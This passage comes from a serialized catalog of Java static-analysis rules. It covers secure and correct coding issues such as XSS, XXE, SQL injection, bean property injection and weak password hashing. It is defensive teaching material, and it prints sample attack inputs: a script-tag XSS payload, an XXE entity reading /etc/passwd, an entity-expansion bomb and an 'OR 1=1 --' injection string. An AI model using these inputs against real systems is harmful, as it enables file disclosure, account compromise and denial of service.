specification. Libraries such as Apache's [Commons BeanUtils](https://commons.apache.org/proper/commons-beanutils/) use reflection to access fields and set or retrieve their values.\n\nManaging data through beans is versatile, but can also reduce security. For example, a particular version of Apache's BeanUtils used within the [Struts](https://struts.apache.org/) web framework was susceptible to certain [class loader related attacks](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0114). This attack consisted of accessing the `class` property of a bean, through which the [`ClassLoader`](https://www.baeldung.com/java-classloaders) for that bean could be accessed. Obtaining a reference to a `ClassLoader` can allow loading an attacker-defined class into the application, achieving arbitrary code execution.\n\nThis issue is raised if methods such as [`BeanUtils.populate()`](https://commons.apache.org/proper/commons-beanutils/javadocs/v1.9.4/apidocs/org/apache/commons/beanutils/BeanUtilsBean.html#populate-java.lang.Object-java.util.Map-) or Spring's [`BeanWrapper.setPropertyValue()`](https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/beans/BeanWrapper.html) are called with possibly unsanitized input.\n\n### Bad Practice\n\n```java\nclass UserDataBean { /*...*/  }\n\n@Override\nvoid method() {\n    \n    HashMap map = new HashMap();\n    Map\u003CString, String[]> params = request.getParameterMap();\n    UserDataBean bean = new UserDataBean();\n    \n    \n    BeanUtils.populate(bean, params); // Insecure.\n}\n```\n\n### Recommended\n\nSanitize any data that will pass into a JavaBean instance. How you do so will be very specific to your own requirements, but here are a few suggestions:\n\n* Use a whitelist to verify that any data that has a distinct set of values cannot be tampered with.\n\n```java\nMap\u003CString, String[]> finalParams = new HashMap\u003C>();\nfor (Map.Entry\u003CString, String[]> entry : params.entrySet()) {\n    if ( !allowedKeys.contains(entry.getKey())) continue; // Filter out unnecessary keys.\n        \n    finalParams.put(entry.getKey(), entry.getValue());\n}\n\nBeanUtils.populate(bean, finalParams);\n```\n\n* Data such as request parameters, headers and cookies should be handled carefully, as they are the largest attack surfaces.\n* Use a data sanitization library like OWASP's [ESAPI](https://owasp.org/www-project-enterprise-security-api/) to reduce the amount of work you need to do.\n\nIf any of the data in the request is used in the response, care must be taken to avoid injecting malicious data from the request into the response, as this could lead to a server-side injection attack.\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- OWASP Top Ten (2021) - [Category A08](https://owasp.org/Top10/A08_2021-Software_and_Data_Integrity_Failures/) - Software And Data Integrity Failures\n- [CWE-915](https://cwe.mitre.org/data/definitions/915.html) - Improperly Controlled Modification of Dynamically-Determined Object Attributes\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- FindSecBugs - [BEAN_PROPERTY_INJECTION](https://find-sec-bugs.github.io/bugs.htm#BEAN_PROPERTY_INJECTION)",[603,642,643,581,644,582,583],"a08","cwe-20","cwe-915",{"shortcode":646,"title":647,"description":648,"category":39,"severity":579,"tags":649,"isRecommended":57},"JAVA-A1035","Audit: Including request data within HTML response strings may lead to XSS attacks","Avoid directly including request data within HTML, as this may lead to a cross-site-scripting vulnerability.\n\n\u003C!--more-->\n\nWhen unsanitized data from a HTTP request is used to create a HTML page to be sent back in the response, an attacker may be able to include malicious scripts or links within the response by controlling the data in the request.\n\n### Bad Practice\n\n```java\nString userName = req.getParameter(\"user\");\n\nString template = \"\u003Cp>Hi, %s\u003C/p>\";\n\nString renderedPage = String.format(template, userName);\n\nPrintWriter writer = resp.getWriter();\n\nresponse.setStatus(200);\n\nwriter.print(renderedPage);\nwriter.flush();\n```\n\nHere, if the request parameter `user` was `\"Ralph\"`, the data in the response would read as:\n\n```html\n\u003Cp>Hi, Ralph!\u003C/p>\n```\n\nNow, what if `name` contained some JavaScript code in a `\u003Cscript>` tag?\n\n```html\n\u003Cscript>alert(\"hacked\")\u003C/script>Ralph\n```\n\nIf a request was sent with this data, the output in the response would look like this:\n\n```html\n\u003Cp>Hi, \u003Cscript>alert(\"hacked\")\u003C/script>Ralph!\u003C/p>\n```\n\nWhen the user's browser displays the result of the response, an alert would pop up that said `\"hacked\"`.\n\nObviously, this is just a simple example of what is possible. A more dangerous attack may involve malicious UI elements or popups that look similar to the real website, but are used only to gain access to account information.\n\n### Recommended\n\nMake use of tools such as OWASP's ESAPI or [Java HTML Sanitizer](https://owasp.org/www-project-java-html-sanitizer/) libraries to sanitize untrusted input data before using that data within a user-facing response.\n\nHere is an example of using the OWASP HTML Sanitizer library, adapted from OWASP's XSS cheat sheet:\n\n```java\nimport org.owasp.html.Sanitizers;\nimport org.owasp.html.PolicyFactory;\n\n// ...\n\nPolicyFactory sanitizer = Sanitizers.FORMATTING.and(Sanitizers.BLOCKS);\nString sanitizedText = sanitizer.sanitize(userName);\n\nString safeRenderedText = String.format(template, sanitizedText);\n```\n\nNote that the location of text to be rendered matters greatly; escape sequences that are valid within a HTML attribute may not be valid in JavaScript code for example. For this reason, the ESAPI library provides a [variety of different encoders](https://javadoc.io/static/org.owasp.encoder/encoder/1.2.3/org/owasp/encoder/Encoders.html), and context specific encoding methods within the [Encode](https://javadoc.io/static/org.owasp.encoder/encoder/1.2.3/org/owasp/encoder/Encode.html) class for various use cases:\n\n```java\nString htmlSafe = Encode.forHtml(userName);\n\nString htmlAttrSafe = Encode.forJavaScript(userName);\n```\n\n## References\n\n- OWASP Cheat Sheets - [Cross Site Scripting Prevention](https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html)\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation",[603,643,650,581,582,583],"cwe-79",{"shortcode":652,"title":653,"description":654,"category":20,"severity":579,"tags":655,"isRecommended":57},"JAVA-E1099","Invalid values for `java.time` constants will always throw a `DateTimeException`","Calling any method of the `java.time` package with invalid constant values will throw a [`DateTimeException`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/DateTimeException.html).\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nLocalDate date = LocalDate.of(1985, Month.MAY, 32);\n```\n\nIn the code above, the `LocalDate` object is instantiated with a day-of-month value of `32`, which is a plainly invalid day of any month. This will result in a `DateTimeException` at runtime.\n\n\n### Recommended\n\nUse values within the valid range for the specific date/time field when calling such methods.\n\n```java\nLocalDate date = LocalDate.of(1985, Month.MAY, 31);\n```",[],{"shortcode":657,"title":658,"description":659,"category":16,"severity":579,"tags":660,"isRecommended":57},"JAVA-W1079","Injected fields should not be assigned in injection constructors","Avoid modifying fields that are already annotated with `@Inject` inside an `@Inject` annotated constructor.\n\n\u003C!--more-->\n\n### Bad Practice\n\nHere, `thing` is marked as injected. However, `Example`'s constructor is also marked with `@Inject`. This is redundant and could cause issues when initializing `thing` through both constructor and field injection.\n\n```java\nclass Example {\n    @Inject\n    String thing;\n\n    @Inject\n    public Example(String s) {\n        thing = s; // thing is already supposed to be injected!\n    }\n}\n```\n\n### Recommended\n\nOnly assign fields that are not marked as `@Inject` in the constructor.\n\n```java\nclass Example {\n    @Inject\n    String thang;\n\n    String thing;\n\n    @Inject\n    public Example(String s) {\n        thing = s;\n    }\n}\n```\n\n## References",[],{"shortcode":662,"title":663,"description":664,"category":20,"severity":579,"tags":665,"isRecommended":57},"JAVA-E1105","Incorrect main method signature detected","The main method requires a very specific signature for Java to recognise it as such. Ensure that the main method is public, static, returns void and takes a single `String` array as an argument.\n\u003C!--more-->\n\nThis checker respects suppression by marking the method or type with `@SuppressWarnings(\"IncorrectMainMethod\")`\n\n### Bad Practice\n\nThe `main` method below is public and returns `void` but is not static. This method will not be recognized by Java and if you try to run it, the JVM will exit with an error.\n\n```java\nclass Example {\n    public void main(String[] args) {\n        // ...\n    }\n}\n```\n\n### Recommended\n\nUse the correct signature.\n\n```java\npublic static void main(String[] args) {\n    // ...\n}\n```\n\nIf this method is not intended to be the actual \"main\" method, consider renaming it to something like \"innerMain\" or \"realMain\" to signify that the actual \"main\" method is something entirely different.",[],{"shortcode":667,"title":668,"description":669,"category":39,"severity":579,"tags":670,"isRecommended":57},"JAVA-S1067","Deprecated `HttpClient` implementations should not be used","The `DefaultHttpClient` class has been deprecated since Apache httpclient library version `4.3`. Avoid using it, as it does not make use of the latest TLS standard, leading to the possibility of a MiTM (Man in The Middle) attack.\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nHttpClient client = new DefaultHttpClient();\n```\n\n### Recommended\n\nThere are a number of alternatives you can use instead.\n\nSet the `http.protocols` system property to take advantage of the latest TLS version:\n\n```shell\njava ... -Dhttps.protocols=TLSv1.2,TLSv1.3\n```\n\nNow, you can make use of one of the following alternatives to create a suitable `HttpClient`.\n\n- [`HttpClients.createSystem()`](https://hc.apache.org/httpcomponents-client-5.2.x/current/httpclient5/apidocs/org/apache/hc/client5/http/impl/classic/HttpClients.html#createSystem--)\n\n```java\nHttpClient client = HttpClients.createSystem();\n```\n\n- [`HttpClientBuilder`](https://hc.apache.org/httpcomponents-client-5.2.x/current/httpclient5/apidocs/org/apache/hc/client5/http/impl/classic/HttpClientBuilder.html)\n\n```java\nHttpClient client = HttpClientBuilder.create().useSystemProperties().build();\n```\n\n## References\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- OWASP Top Ten (2021) - [Category Ad06](https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/) - Vulnerable and Outdated Components",[581,583,671,672],"a02","a06",{"shortcode":674,"title":675,"description":676,"category":39,"severity":579,"tags":677,"isRecommended":57},"JAVA-A1060","Audit: XMLReader may be vulnerable to XXE attacks","This code appears to use an `XMLReader` instance without setting the correct input processing flags. This could allow [XML External Entity (XXE)](https://en.wikipedia.org/wiki/XML_external_entity_attack) attacks to easily occur.\n\n\u003C!--more-->\n\nTo put into perspective how XXE attacks can cause damage, consider the following examples:\n\n**Exposing Local File Data**\n\n```xml\n\u003C?xml version=\"1.0\" encoding=\"ISO-8859-1\"?>\n\u003C!DOCTYPE foo [\n   \u003C!ENTITY xxe SYSTEM \"file:///etc/passwd\" > ]>\n\u003Cfoo>&xxe;\u003C/foo>\n```\n\nThe example above uses XML's DTD syntax to define an XML entity whose data is present outside the file itself (it is\ntherefore an Xml eXternal Entity). That entity (`&xxe` here) is then used as the value of an XML element, `\u003Cfoo>`.\n\nIt so happens that the value of the external entity is specified to be the `/etc/passwd` file of the local machine,\nwhich is in general private information which must not be shared, leave alone accessed by the server process in any way.\nIf an attacker could upload a malicious XML file with this particular declaration in it, the resulting XML file when\nparsed will also evaluate the external entity, and by extension, load the contents of `/etc/passwd`.\n\nIf the resultant data can be downloaded by the attacker again by some means, we would have described a successful data\nexfilteration attack.\n\n**XEE Denial of Service**\n\n```xml\n\u003C?xml version=\"1.0\"?>\n\u003C!DOCTYPE lolz [\n \u003C!ENTITY lol \"lol\">\n \u003C!ELEMENT lolz (#PCDATA)>\n \u003C!ENTITY lol1 \"&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;\">\n \u003C!ENTITY lol2 \"&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;\">\n \u003C!ENTITY lol3 \"&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;\">\n[...]\n \u003C!ENTITY lol9 \"&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;\">\n]>\n\u003Clolz>&lol9;\u003C/lolz>\n```\n\nThe above example abuses DTD syntax to create an \"XEE bomb\". An XML Entity Expansion (XEE) bomb is a type of Denial of\nService (DoS) attack that makes use of XML's DTD syntax. It is possible to define a set of XML entities, each of which\nexpand into others, to use up exponential amounts of CPU time and memory which would in turn bring the application to a\ngrinding halt.\n\nThis particular attack works because the `lol9` entity defined in the DTD tag recursively expands into an exponentially\nincreasing set of other entities as defined, until the expansion terminates, resulting in ~10^9 instances of the `lol`\nentity being created. It is likely that this will trigger an OOM crash in the best case, or possibly may render the\napplication process completely unresponsive.\n\n### Bad Practice\n\nIn the example below, an `XMLReader` has been created which neither prevents processing of DTD elements (which would\ncompletely stop any XXE or XEE attacks) nor prevents access to external files via secure processing.\n\n```java\nXMLReader reader = XMLReaderFactory.createXMLReader();\n\n// No flags set.\n\nreader.parse(new InputSource(inputStream));\n```\n\n### Recommended\n\nThere are two ways XXE attacks can be avoided.\n\n- Using the [**`XMLConstants.FEATURE\\_SECURE\\_PROCESSING`\n  **](https://docs.oracle.com/javase/8/docs/api/javax/xml/XMLConstants.html#FEATURE_SECURE_PROCESSING) flag\n\nEnabling this flag will not disallow DTD processing, but will prevent DoS attacks by limiting recursion, and will\nprevent access to external resources.\n\n```java\nXMLReader reader = XMLReaderFactory.createXMLReader();\nreader.setFeature(XMLConstants.FEATURE_SECURE_PROCESSING, true);\nreader.setContentHandler(customHandler);\n\nreader.parse(new InputSource(inputStream));\n```\n\n- Disallowing DTD processing entirely\n\nWe can disable DTD processing wholesale by directly specifying the `disallow-doctype-decl` feature flag:\n\n```java\nXMLReader reader = XMLReaderFactory.createXMLReader();\nreader.setFeature(\"http://apache.org/xml/features/disallow-doctype-decl\", true);\nreader.setContentHandler(customHandler);\n\nreader.parse(new InputSource(inputStream));\n```\n\nThis will prevent DTD entities from being processed. If you are reliant on certain DTD related features, consider using\nthe secure processing flag instead.\n\n## References\n\n- [CWE-611](https://cwe.mitre.org/data/definitions/611.html) - Improper Restriction of XML External Entity Reference ('\n  XXE')\n- [CWE-776](https://cwe.mitre.org/data/definitions/776.html) - Improper Restriction of Recursive Entity References in\n  DTDs ('XML Entity Expansion')\n- FindSecBugs - [XXE\\_XMLREADER](https://find-sec-bugs.github.io/bugs.htm#XXE_XMLREADER)\n- Oracle Java 8 JavaDocs - [org.xml.sax.XMLReader](https://docs.oracle.com/javase/8/docs/api/org/xml/sax/XMLReader.html)\n- OWASP - [XML External Entity Processing](https://www.owasp.org/index.php/XML_External_Entity_%28XXE%29_Processing)\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security\n  Misconfiguration\n- WS-Attacks - [XML Entity Expansion](https://www.ws-attacks.org/index.php/XML_Entity_Expansion)\n- WS-Attacks - [XML Entity DOS](https://www.ws-attacks.org/index.php/XML_External_Entity_DOS)\n- WS-Attacks - [XML Entity Reference Attack](https://www.ws-attacks.org/index.php/XML_Entity_Reference_Attack)\n- h3xstream - [Identifying XXE vulnerabilities](https://blog.h3xstream.com/2014/06/identifying-xml-external-entity.html)\n- OpenJDK - [JEP 185](https://openjdk.java.net/jeps/185) - Restrict Fetching of External XML Resources",[618,619,581,620,582,583],{"shortcode":679,"title":680,"description":681,"category":39,"severity":579,"tags":682,"isRecommended":57},"JAVA-S0083","Prepared statements must not be generated from dynamically created strings","The code creates an SQL prepared statement from a `String` that was formed dynamically. This may be vulnerable to SQL injection attacks.\n\n\u003C!--more-->\n\nWhile prepared statements are generally safer than directly building queries and executing them, their effectiveness is reduced when they are created dynamically, especially when the queries are created from untrusted input. One use case of this is when parameters such as table or column names need to be selected dynamically. Prepared statements do not generally allow such values to be parameterized, so we may end up resorting to string concatenation again: \n\n```java\n\n// ...\n\nString table = request.getParameter(\"table\");\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\n\nString query = \"SELECT * FROM \" + table + \" WHERE user = ? AND pass = ?\"; // Unsafe...\n\nPreparedStatement pStmt = connection.prepareStatement(query);\n\npStmt.setString(1, user);\npStmt.setString(2, pass);\n\nResultSet res = pStmt.execute();\n\n// ...\n```\n\nA savvy attacker would be free to pass an input such as `\"users WHERE (user = ? AND pass = ?) OR 1=1 --\"` in the table parameter which would allow them to trick the backend into fetching all rows of the `users` table. The resultant query can be interpreted as shown below:\n\n```sql\nSELECT * FROM users WHERE (user = ? AND pass = ?) OR 1=1 -- WHERE user = ? AND pass = ?\n|   /* Commented part is ignored; (a AND b) OR true always evaluates to true. */\nV\nSELECT * FROM users WHERE 1=1\n|   /* We don't need the where clause either. */\nV\nSELECT * FROM users\n\n```\n\nThere are a number of strategies that could prevent this:\n\n- The `table` parameter could be checked against a whitelist to ensure only valid table names are accepted\n- Escape any special characters in user input. Note that if this is not done properly, you may end up with a situation such as [this](https://blog.jdriven.com/2017/10/sql-injection-prepared-statement-not-enough/)...\n- Predefine allowed values as constants, and make the client send an identifier (an integer for example) that is mapped to one of the allowed values.\n\n### Exceptions\n\nIf there is a solid guarantee that such an attack cannot occur, this issue can be safely ignored.\n\n### References\n\n- [OWASP SQL injection vulnerability cheat sheet](https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html)\n- [OWASP Top Ten Category A1 (2017)](https://www.owasp.org/index.php/Top_10-2017_A1-Injection) - Injection\n- [CWE-89](http://cwe.mitre.org/data/definitions/89) - Improper Neutralization of Special Elements used in an SQL Command\n- [CWE-20](http://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](http://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic\n- [CERT-IDS00-J](https://wiki.sei.cmu.edu/confluence/x/ITdGBQ) - Prevent SQL Injection\n- Spotbugs - [SQL\\_PREPARED\\_STATEMENT\\_GENERATED\\_FROM\\_NONCONSTANT\\_STRING](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sql-a-prepared-statement-is-generated-from-a-nonconstant-string-sql-prepared-statement-generated-from-nonconstant-string)",[],{"shortcode":684,"title":685,"description":686,"category":39,"severity":579,"tags":687,"isRecommended":57},"JAVA-S1018","Spring password storage must use a strong hashing function","This Spring security configuration appears to store passwords in plaintext or hashed with a weak hashing algorithm. This could allow an attacker to easily steal user login information.\n\nConfigure Spring to store passwords securely.\n\n\u003C!--more-->\n\nSpring allows for great flexibility when configuring how user information is stored in the database.\n\nUser passwords in particular are a liability when not stored properly; they must be hashed and salted before storage.\n\nIdeally, a strong hash algorithm is:\n* Not vulnerable to brute force attacks\n* Not vulnerable to collision attacks\n* Not vulnerable to rainbow table attacks; this is achieved by salting the password with random data.\n\nThis issue is raised when either no password encoder, or one of the following weak/deprecated password encoders is used:\n\n* [`StandardPasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/StandardPasswordEncoder.html) - Though it claims to be standard, even Spring has deprecated its use.\n* [`NoOpPasswordEncoder`](\nhttps://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/NoOpPasswordEncoder.html) - Using this is the same as not using a password encoder. While it is permissible for testing purposes, it must never be used in production.\n* [`MessageDigestPasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/MessageDigestPasswordEncoder.html) - This encoder is insecure, as one could couple it with an insecure message digest algorithm.\n* [`Md4PasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/Md4PasswordEncoder.html) - MD4's security as a hash function is severely compromised.\n* [`LdapShaPasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/LdapShaPasswordEncoder.html) - This encoder is insecure for a number of reasons.\n\n### Bad Practice\n```java\n@Autowired\npublic void configureGlobal(AuthenticationManagerBuilder auth, DataSource dataSource) throws Exception {\n  auth.jdbcAuthentication()\n    .dataSource(dataSource)\n    .usersByUsernameQuery(\"SELECT * FROM users WHERE username = ?\")\n    .passwordEncoder(new StandardPasswordEncoder()); // StandardPasswordEncoder is not secure.\n\n  // OR\n  auth.jdbcAuthentication()\n    .dataSource(dataSource)\n    .usersByUsernameQuery(\"SELECT * FROM users WHERE username = ?\"); // If no encoder is used, the password is stored as plain-text.\n\n  // OR\n  auth.userDetailsService(...); // Again, the password is stored as plain-text.\n  // OR\n  auth.userDetailsService(...).passwordEncoder(new LdapShaPasswordEncoder()); // Insecure.\n}\n```\n\n### Recommended\n\nUse [`DelegatingPassswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/DelegatingPasswordEncoder.html) with any of these encoders:\n\n* [`Argon2PasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/argon2/Argon2PasswordEncoder.html)\n* [`BCryptPasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/bcrypt/BCryptPasswordEncoder.html)\n* [`Pbkdf2PasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/Pbkdf2PasswordEncoder.html)\n* [`SCryptPasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/scrypt/SCryptPasswordEncoder.html) - While Scrypt is quite secure, there are [some concerns regarding its use with passwords](https://blog.ircmaxell.com/2014/03/why-i-dont-recommend-scrypt.html).\n\nHere's an example using `BCryptPasswordEncoder`:\n```java\n@Autowired\npublic void configureGlobal(AuthenticationManagerBuilder auth, DataSource dataSource) throws Exception {\n  auth.jdbcAuthentication()\n    .dataSource(dataSource)\n    .usersByUsernameQuery(\"Select * from users where username=?\")\n    .passwordEncoder(new BCryptPasswordEncoder());\n}\n```\n\n## References\n\n- Spring JavaDocs - [PasswordEncoder](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/package-summary.html)\n- ircmaxell's blog - [Why I don't recommend Scrypt](https://blog.ircmaxell.com/2014/03/why-i-dont-recommend-scrypt.html)\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- [CWE-522](https://cwe.mitre.org/data/definitions/522.html) - Insufficiently protected credentials\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication\n- [CWE-327](http://cwe.mitre.org/data/definitions/327) - Use of a Broken or Risky Cryptographic Algorithm\n- OWASP Cheat Sheets - [Password Storage](https://cheatsheetseries.owasp.org/cheatsheets/Password_Storage_Cheat_Sheet.html)",[671,584,688,581,585,689,582,583],"cwe-327","cwe-522",{"shortcode":691,"title":692,"description":693,"category":20,"severity":579,"tags":694,"isRecommended":57},"JAVA-E1067","Nullable parameters should be checked for null before use","This parameter is always used as if it is non-null, but the parameter may be null when the usage occurs.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\npublic void doWork(MyClass myClass) {\n    // ...\n\n    // Dereference without a null check.\n    myClass.myField = \"value\";\n\n    // ...\n}\n\n// ...\n\nMyClass nullable;\n\n// ...\n\nif (condition) nullable = new MyClass();\nelse nullable = null;\n\n// ...\n\ndoWork(nullable); // If nullable is null, we will get an NPE\n\n```\n\n### Recommended\n\nIf you require that the parameter should never be null, consider changing the annotation to `@NonNull` or an equivalent annotation to indicate that the method expects the value to be non-null.\n\nIf the variable is likely to be null, consider performing a null check before using the variable.\n\n## References\n- Spotbugs - [NP\\_PARAMETER\\_MUST\\_BE\\_NONNULL\\_BUT\\_MARKED\\_AS\\_NULLABLE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-parameter-must-be-non-null-but-is-marked-as-nullable-np-parameter-must-be-nonnull-but-marked-as-nullable)",[],{"shortcode":696,"title":697,"description":698,"category":20,"severity":579,"tags":699,"isRecommended":57},"JAVA-E0128","Servlets should not use mutable fields without synchronization","A web server generally only creates one instance of servlet or JSP class (i.e., treats the class as a Singleton), and will have multiple threads invoke methods on that instance to service multiple simultaneous requests.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass MyServlet extends HttpServlet {\n\n    private HashMap\u003CString, User> users; // This field may be left open to concurrent modification.\n\n    // ...\n\n    @Override\n    protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {\n        resp.setStatus(200);\n        resp.setHeader(\"Content-Type\", \"application/json\");\n\n        String name = req.getParameter(\"name\");\n\n        users.put(name, ...); // This access is not synchronized and could result in concurrent modification of users.\n    }\n}\n```\n\nAccessing such variables without synchronizing on them could allow `ConcurrentModificationException`s. This could also result in race conditions occurring between threads that modify the concerned field.\n\n### Recommended\n\nConsider using some form of synchronization to ensure that such variables can be accessed safely in a concurrent context.\n\n\u003C!-- This text is commented out because the java analyzer does not currently support reporting this issue on java.util.concurrency classes. -->\n\u003C!--**Using Java monitor style abstractions**-->\n\n```java\n    private synchronized doOperationOnUsers(String name) {\n        // users is only modified within this method.\n\n        users.put(name, ...);\n    }\n```\n\n\u003C!--**Using concurrency primitives from the standard library**\n```java\n    Lock l = new ReentrantLock(true);\n\n    void doStuffWithUsers(String name) throws InterruptedException {\n        l.lock();\n\n        users.put(name, ...);\n\n        l.unlock();\n    }\n```\n\nUsing standard library concurrency abstractions could allow for more granular control over how sensitive resources are locked on.\n-->\n\n## References\n\n- SpotBugs - [MSF\\_MUTABLE\\_SERVLET\\_FIELD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#msf-mutable-servlet-field-msf-mutable-servlet-field)\n- [CWE-362](https://cwe.mitre.org/data/definitions/362.html) - Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')",[700,582],"cwe-362",{"shortcode":702,"title":703,"description":704,"category":39,"severity":579,"tags":705,"isRecommended":57},"JAVA-A1023","Audit: Broadcasting intents without specifying a target package or receiver permission may be a security risk","Intents that contain sensitive information should only be broadcast as explicit intents with tight control on what activities may receive them.\n\n\u003C!--more-->\n\nIntents in Android can be of two types, implicit or explicit.\n\nIt is quite safe to add sensitive information within an explicit intent, since it is possible to be precise about what activity (or activities) are permitted to receive it. However, implicit intents have no such protection, and any activity from any application on one's device will be able to register a broadcast receiver for one. This means that if you transmit security sensitive data (such as an API token) through an implicit intent, it is possible for a malicious application to register a receiver for that intent and access private information.\n\nThis issue is raised when the analyzer detects cases of an intent being broadcast implicitly.\n\n### Bad Practice\n\n```java\nIntent withSecurityInfo = ...;\n\ncontext.sendBroadcast(withSecurityInfo); // !!!\n\n// This overload of sendBroadcast allows one to specify what permissions\n// an application must have to be allowed to receive this intent.\n// Setting the second parameter to null indicates that there are no restrictions!\ncontext.sendBroadcast(withSecurityInfo, null);\n```\n\n### Recommended\n\n* **Use explicit intents**\n\n```java\nIntent explicit = new Intent(this, SomeComponent.class); // We now provide a specific class that is the intended recipient.\n\ncontext.sendBroadcast(explicit);\n```\n\n* **Use intents with package filters**\n\n```java\nIntent withPkgFilter = new Intent(...);\n\n// Now, this intent can only be received by activities in the specified package.\nwithPkgFilter.setPackage(\"some.package\");\n```\n\n## References\n- Android developer reference - [Broadcast security considerations and best practices](https://developer.android.com/guide/components/broadcasts.html#security-and-best-practices)\n- OWASP Top Ten (2021) - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design\n- OWASP Mobile Top Ten (2016) - [Category M1](https://www.owasp.org/index.php/Mobile_Top_10_2016-M1-Improper_Platform_Usage) - Improper Platform Usage\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Information Exposure\n- [CWE-927](https://cwe.mitre.org/data/definitions/927.html) - Use of Implicit Intent for Sensitive Communication",[706,581,605,583,707],"a04","cwe-927",{"shortcode":709,"title":680,"description":710,"category":39,"severity":579,"tags":711,"isRecommended":57},"JAVA-S1016","The code creates an SQL prepared statement from a `String` that was formed dynamically. This may be vulnerable to SQL injection attacks.\n\n\u003C!--more-->\n\n### Bad Practice\n\nWhile prepared statements are generally safer than directly building queries and executing them, their effectiveness is reduced when they are created dynamically, especially when the queries are created from untrusted input. One use case of this is when parameters such as table or column names need to be selected dynamically. Prepared statements do not generally allow such values to be parameterized, so we may end up resorting to string concatenation again:\n\n```java\n\n// ...\n\nString table = request.getParameter(\"table\");\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\n\nString query = \"SELECT * FROM \" + table + \" WHERE user = ? AND pass = ?\"; // Unsafe...\n\nPreparedStatement pStmt = connection.prepareStatement(query);\n\npStmt.setString(1, user);\npStmt.setString(2, pass);\n\nResultSet res = pStmt.execute();\n\n// ...\n```\n\nA savvy attacker would be free to pass an input such as `\"users WHERE (user = ? AND pass = ?) OR 1=1 --\"` in the table parameter which would allow them to trick the backend into fetching all rows of the `users` table. The resultant query can be interpreted as shown below:\n\n```sql\nSELECT * FROM users WHERE (user = ? AND pass = ?) OR 1=1 -- WHERE user = ? AND pass = ?\n|   /* Commented part is ignored; (a AND b) OR true always evaluates to true. */\nV\nSELECT * FROM users WHERE 1=1\n|   /* We don't need the where clause either. */\nV\nSELECT * FROM users\n\n```\n\n### Recommended\n\nThere are a number of strategies that could prevent this:\n\n- The `table` parameter could be checked against a whitelist to ensure only valid table names are accepted\n\n```java\nString table = request.getParameter(\"table\");\n\nif (!whitelist.contains(table)) {\n    // ...\n} else {\n    // ...\n}\n```\n\n\n\n- Escape any special characters in user input. Note that if this is not done properly, you may end up with a situation such as [this](https://blog.jdriven.com/2017/10/sql-injection-prepared-statement-not-enough/)...\n\n\u003Calert>\nA good tool to use here is the [OWASP ESAPI](https://owasp.org/www-project-enterprise-security-api/) library, which can effectively neutralize malicious inputs.\n\u003C/alert>\n\nHere's an example usage of ESAPI with Oracle SQL (Example taken from OWASP's SQL Injection Cheat Sheet):\n\n```java\nCodec ORACLE_CODEC = new OracleCodec();\nString query = \"SELECT user_id FROM user_data WHERE user_name = '\"\n    + ESAPI.encoder().encodeForSQL( ORACLE_CODEC, req.getParameter(\"userID\"))\n    + \"' and user_password = '\"\n    + ESAPI.encoder().encodeForSQL( ORACLE_CODEC, req.getParameter(\"pwd\")) +\"'\";\n```\n\n\n- Predefine allowed 